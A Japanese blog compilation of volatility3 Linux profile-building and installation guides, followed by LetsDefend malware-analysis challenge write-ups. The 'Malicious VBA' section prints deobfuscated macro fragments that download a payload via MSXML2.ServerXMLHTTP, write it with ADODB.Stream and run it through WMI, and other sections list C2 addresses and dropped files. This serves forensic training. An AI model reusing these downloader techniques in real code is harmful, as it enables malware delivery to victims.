redhat系Linuxのvolatility3プロファイルの作成 rocky linuxでの作業例
volatility3のプロファイル
volatility3でWindowsのメモリ解析を行う場合には,解析時にインターネットから自動的に必要なプロファイルがダウンロードされる.
Linuxの場合はメモリに合わせたプロファイルを作成する必要がある.
Linuxの場合には,基本的に対応するバージョンのカーネルデバッグに関するパッケージをインストールし,
vmlinuxを用いて専用ツールでプロファイルを作成する.
プロファイルの作成は,基本的にメモリダンプを取得したマシン自体のイメージは必要無い.
同じカーネルバージョンのマシンを用意してプロファイル作成を行う.
おそらく,メモリ解析対象のマシンがカスタムカーネルを利用している場合には,
対象マシンのvmlinuxを利用してプロファイルの作成が必要となる.(カスタムカーネルは未検証)
メモリはvolatility3のbanners.Bannersにより,メモリを取得したシステムのバージョンなどを取得することができる.
rocky linux 8.6のメモリプロファイル作成例
$ python3 volatility3/vol.py -f rock19-1/rock19-1.mem banners.Banners Volatility 3 Framework 2.4.2 Progress: 100.00 PDB scanning finished Offset Banner 0xb800100 Linux version 4.18.0-372.19.1.el8_6.x86_64 (mockbuild@dal1-prod-builder001.bld.equ.rockylinux.org) (gcc version 8.5.0 20210514 (Red Hat 8.5.0-10) (GCC)) #1 SMP Tue Aug 2 16:19:42 UTC 2022
上記のようなrocky linux 8.6,Linux version 4.18.0-372.19.1.el8_6.x86_64のメモリのプロファイルを作成する.
rocky linuxの場合には http://dl.rockylinux.org/vault/rocky/ にインストールイメージや過去のパッケージ等が公開されている.
まずは,rocky linux 8.6のインストールする.例えば, http://dl.rockylinux.org/vault/rocky/8.6/Live/x86_64/ からliveイメージをダウンロードできる.
インストール作業の後に http://dl.rockylinux.org/vault/rocky/8.6/BaseOS/x86_64/debug/tree/Packages/k/ から対応したバージョンの必要なパッケージを取得する.
1.カーネルバージョンを合わせる
結局のところvmlinuxを取得できれば良いので合わせる必要は無い可能性もあるが,
念のためプロファイル作成を行うマシンのカーネルバージョンをLinux version 4.18.0-372.19.1.el8_6.x86_64に合わせる.
$ uname -a Linux localhost.localdomain 4.18.0-372.9.1.el8.x86_64 #1 SMP Tue May 10 14:48:47 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux $ sudo yum --releasevre=8.6 updateinfo list kernel (snip) RLSA-2022:~~~ kernel-4.18.0-372.19.1.el8_6.x86_64 (snip) $ sudo yum --releasever=8.6 update kernel-4.18.0-372.19.1.el8_6.x86_64 $ reboot # 4.18.0-372.19.1.el8_6.x86_64を選択して起動
再起動後にはインストールしたカーネルバージョンを指定して起動する.
2.プロファイル作成に必要なvmlinuxの取得
$ uname -r # バージョンの確認 4.18.0-372.19.1.el8_6.x86_64 $ sudo yum install wget git #必要なパッケージのインストール $ wget http://dl.rockylinux.org/vault/rocky/8.6/BaseOS/x86_64/debug/tree/Packages/k/kernel-debuginfo-common-x86_64-4.18.0-372.19.1.el8_6.x86_64.rpm #必要なrpmパッケージの取得 $ wget http://dl.rockylinux.org/vault/rocky/8.6/BaseOS/x86_64/debug/tree/Packages/k/kernel-debuginfo-4.18.0-372.19.1.el8_6.x86_64.rpm $ wget http://dl.rockylinux.org/vault/rocky/8.6/BaseOS/x86_64/debug/tree/Packages/k/kernel-debug-debuginfo-4.18.0-372.19.1.el8_6.x86_64.rpm $ sudo rpm -i kernel-debuginfo-common-x86_64-4.18.0-372.19.1.el8_6.x86_64.rpm #rpmパッケージのインストール $ sudo rpm -i kernel-debuginfo-4.18.0-372.19.1.el8_6.x86_64.rpm $ sudo rpm -i kernel-debug-debuginfo-4.18.0-372.19.1.el8_6.x86_64.rpm
3.プロファイル作成のためのツールの取得
プロファイル作成のためにvolatility公式で配布されているgoで書かれたツールを利用する.
$ sudo yum install golang $ git clone https://github.com/volatilityfoundation/dwarf2json $ cd dwarf2json/ $ go mod download github.com/spf13/pflag $ go build
注意:インストールしたgolangが14.0より低い場合にはgoのツールをビルドできない場合がある.
もしもgo buildが上手くいかなかった場合には,go mod download github.com/spf13/pflagが正常に実行されたこと,
goのバージョンを確認する.
4.プロファイルの作成
2までが正常に行われていれば,/usr/lib/debug/usr/lib/modules/以下の目的のカーネルバージョンのディレクトリに目的のvmlinuxが生成されている.
vmlinuxとdwarf2jsonを用いて,プロファイルを作成する.
また,プロファイルの作成には少なくとも4GBではメモリ不足でプロファイル作成に失敗する.
正確には最低限必要なメモリ量は分かっていないが,今回のプロファイル作成であれば8GBならば正常に実行できる.
$ cp /usr/lib/debug/usr/lib/modules/4.18.0-372.19.1.el8_6.x86_64/vmlinux /tmp/vmlinux #念のためコピーを作成 $ ls -alh /tmp/vmlinux -rwxr-xr-x. 1 user user 884M May 27 22:04 /tmp/vmlinux $ ./dwarf2json linux --elf /tmp/vmlinux > rocky-linux_4.18.0-372.19.1.el8_6.x86_64.json #プロファイルの命名は,お好みで
作成したプロファイルの設置
volatility3をソースから実行している場合には,volatility3/volatility3/framework/symbols/linux/以下置くことでプロファイルが自動的に適用される.
setup.pyを用いてインストールしている場合には,
例えばvol -vvv -f memory.mem banners.Bannersのように-vvvオプションを用いて実行すると
プロファイル(~/symbol/)やプラグイン(~/plugin/)を設置するためのディレクトリパスが分かる.
linux.pstreeによって正しくプロセスツリーが取得できていれば正常に作成できている.
例えば,rocky linux 8.6の場合.
$ cp rocky-linux_4.18.0-372.19.1.el8_6.x86_64.json ./volatility3/volatility3/framework/symbols/linux/. $ python3 ../volatility3/vol.py -f rock19-1.mem linux.pstree Volatility 3 Framework 2.4.2 Progress: 100.00 Stacking attempts finished OFFSET (V) PID TID PPID COMM 0x8b110189a800 1 1 0 systemd * 0x8b11066ad000 687 687 1 systemd-journal (snip) * 0x8b1106f08000 863 863 1 sssd ** 0x8b1104688000 885 885 863 sssd_be ** 0x8b1105c00000 893 893 863 sssd_nss * 0x8b1105c05000 890 890 1 chronyd * 0x8b110468d000 897 897 1 firewalld * 0x8b11065dd000 898 898 1 ModemManager * 0x8b1103a05000 914 914 1 systemd-logind * 0x8b1103a00000 915 915 1 accounts-daemon * 0x8b1102d9a800 982 982 1 NetworkManager * 0x8b1103d90000 993 993 1 tuned * 0x8b11044b2800 1210 1210 1 rsyslogd * 0x8b1103d92800 1217 1217 1 atd * 0x8b1106cf8000 1219 1219 1 crond * 0x8b1102d9d000 1220 1220 1 lightdm ** 0x8b11062ba800 1252 1252 1220 Xorg ** 0x8b1107aba800 1706 1706 1220 lightdm *** 0x8b1103d95000 1727 1727 1706 xfce4-session **** 0x8b1107ab8000 1739 1739 1727 ssh-agent **** 0x8b1107bad000 1806 1806 1727 xfwm4 **** 0x8b11078b8000 1810 1810 1727 xfsettingsd **** 0x8b1107978000 1813 1813 1727 xfce4-panel (snip)
他のredhat系について
他のredhat系に関しても同様に3つのパッケージをインストールすることで,プロファイルの作成ができると考える.
Redhat -> How can I download or install kernel debuginfo packages for RHEL systems? - Red Hat Customer Portal
Centos -> CentOS Debuginfo Mirror
volatility3 ubuntu 22.04.2 LTS へのインストール
Volatility(https://github.com/volatilityfoundation/volatility3)はメモリダンプを解析するためのフレームワークである.
元々python2で書かれたvolatilit2が主流であったが,2019年にpython3に対応したvolatility3がリリースされ,
現在はvolatility3へのプラグインの移植が行われている.
開発上に抱える問題があったこととpython2のサポートが終了したために,
python3に移行しているがvolatility3で扱えるlinuxメモリ解析のためのプラグインは未だ圧倒的に少ない.(2023/05/28 現在)
しかしながら,volatility2はLinuxカーネル4.4までしか対応していないため,現行のLinuxメモリ解析のためにはvolatility3を使わざるを得ない.
volatility3のインストール
githubのvolatility3のページを参考に,
Ubuntu 22.04へのインストール例を次に示す.
ubuntu 22.04.2 LTS へのインストール
$ sudo apt update # updateの確認 $ sudo apt install python3-pip git build-essential libssl-dev libffi-dev libsnappy-dev # 必要なパッケージのインストール $ git clone https://github.com/volatilityfoundation/volatility3.git # volatiltiy3の取得 $ cd volatility3/ $ pip3 install -r requirements.txt # volatility3の実行に必要なpythonモジュールの取得 $ python3 vol.py -h # テスト実行
githubのvolatility3のページにあるように,
setup.pyを利用するとpython3のモジュールとしてvolatilityがインストールされ,volコマンドとしてパスが通る.
LetsDefend Challenge Malware Analysis: Malicious Doc
LetsDefend Challenge Malware Analysis: Malicious Doc
- What type of exploit is running as a result of the relevant file running on the victim machine?
- What is the relevant Exploit CVE code obtained as a result of the analysis?
- What is the name of the malicious software downloaded from the internet as a result of the file running?
- What is the ip address and port information it communicates with?
- What is the exe name it drops to disk after it runs?
What type of exploit is running as a result of the relevant file running on the victim machine?

与えられたファイルをvirus totalで検索する.
Hint: {rtf.yyyyyyy}
ヒントに合わせて.
A: Rtf.Exploit
What is the relevant Exploit CVE code obtained as a result of the analysis?
virus totalのページにチラチラ見えている.
A: A: CVE-2017-11882

What is the name of the malicious software downloaded from the internet as a result of the file running?
virus totalから分かる.
A: jan2.exe
What is the ip address and port information it communicates with?
jan2.exeをダウンロードしたサーバだと思われる.
A: 185.36.74.48:80
What is the exe name it drops to disk after it runs?
virus totalで見ても,anyrunで見ても分からなかったが,joesandboxのあるレポートで謎のexeを確認できた.

A: aro.exe
LetsDefend Challenge Malware Analysis: Malicious VBA
LetsDefend Challenge Malware Analysis: Malicious VBA
- The document initiates the download of a payload after the execution, can you tell what website is hosting it?
- What is the filename of the payload (include the extension)?
- What method is it using to establish an HTTP connection between files on the malicious web server?
- What user-agent string is it using?
- What object does the attacker use to be able to read or write text and binary files?
- What is the object the attacker uses for WMI execution? Possibly they are using this to hide the suspicious application running in the background.
The document initiates the download of a payload after the execution, can you tell what website is hosting it?
今回与えられたファイルはVBAのテキストファイルだがolevbaで解析できる.

実際のコードは分かりづらいが,ちらほらhexから文字列に変換できそうなものがある.

# コードではこの部分.
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("7975726c2e636f6d2f67327a3267683666")
68747470733a2f2f74696e7975726c2e636f6d2f67327a3267683666 -> https://tinyurl.com/g2z2gh6f
A: https://tinyurl.com/g2z2gh6f
What is the filename of the payload (include the extension)?
ダウンロードされたファイル名は近くにありそうだ.
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
64726f707065642e657865 -> dropped.exe
A: dropped.exe
What method is it using to establish an HTTP connection between files on the malicious web server?
アクセス先の前後あたりか.
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneqolwgxg("536572766572584d4c485454502e362e30"))
4d53584d4c322e536572766572584d4c485454502e362e30 -> MSXML2.ServerXMLHTTP.6.0
MSXML2.ServerXMLHTTP.6.0を使えば,vbaでwebアクセスができると.
authentication - Login into website using MSXML2.XMLHTTP instead of InternetExplorer.Application with VBA - Stack Overflow
A: MSXML2.ServerXMLHTTP
What user-agent string is it using?
setRequestHeaderという文字列が見えたのでここら辺にあるハズだ.
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("722d4167656e74"), hgmneqolwgxg("4d6f7a696c6c612f342e302028636f6d7061") & hgmneqolwgxg("7469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029")
557365722d4167656e744d6f7a696c6c612f342e302028636f6d70617469626c653b204d53494520362e303b2057696e646f7773204e5420352e3029 -> User-AgentMozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
A: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
What object does the attacker use to be able to read or write text and binary files?
先ほどのアクセス先を確認していそうな部分があった.
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpdはどういうふうに定義されているのかというと
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg("44422e53747265616d"))
41444f44422e53747265616d -> ADODB.Stream
Stream オブジェクト (ADO) | Microsoft Learn
これで見ていそうだ.
A: ADODB.Stream
What is the object the attacker uses for WMI execution? Possibly they are using this to hide the suspicious application running in the background.
olevbaの解析で見えていたwinmgmtが怪しい.
Winmgmt - Win32 apps | Microsoft Learn
Set jcjvmxzi = GetObject(lylhbzknnnzm("77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57") & lylhbzknnnzm("696e33325f50726f63657373"))
77696e6d676d74733a5c5c2e5c726f6f745c63696d76323a57696e33325f50726f63657373 -> winmgmts:\\.\root\cimv2:Win32_Process
A: winmgmts:\.\root\cimv2:Win32_Process
LetsDefend Challenge Malware Analysis: Remote Working
LetsDefend Challenge Malware Analysis: Remote Working
- What is the date the file was created?
- With what name is the file detected by Bitdefender antivirus?
- How many files are dropped on the disk?
- What is the sha-256 hash of the file with emf extension it drops?
- What is the exact url to which the relevant file goes to download spyware?
What is the date the file was created?
貰ったファイルにexiftoolを使った.
$ exiftool ORDER\ SHEET\ \&\ SPEC.xlsm (snip) Create Date : 2020:02:01 18:28:07Z
A: 2020-02-01 18:28:07

With what name is the file detected by Bitdefender antivirus?
virus totalで貰ったファイルのハッシュを検索する.

A: Trojan.GenericKD.36266294
How many files are dropped on the disk?
virus totalでは分からなかったので,JoeSandboxで検索する.



おそらく以上の3つのファイル.
A: 3
What is the sha-256 hash of the file with emf extension it drops?
先ほど挙げたemfファイルのsha256
A: 979DDE2AED02F077C16AE53546C6DF9EED40E8386D6DB6FC36AEE9F966D2CB82

What is the exact url to which the relevant file goes to download spyware?
先ほどの,Podaliri4.exeをどこからダウンロードしてきたかということだと思うので.